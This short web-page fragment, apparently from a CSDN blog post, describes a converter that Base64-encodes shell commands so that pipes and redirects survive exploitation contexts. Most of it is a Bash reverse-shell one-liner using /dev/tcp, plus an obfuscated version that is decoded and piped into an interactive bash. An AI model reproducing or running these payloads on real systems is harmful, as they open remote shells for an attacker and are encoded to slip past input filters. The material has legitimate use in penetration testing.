 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/127.0.0.1/63497 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNjM0OTcgMD4mMQ==}|
{base64,-d}|{bash,-i}
https://blog.csdn.net/qq_41832837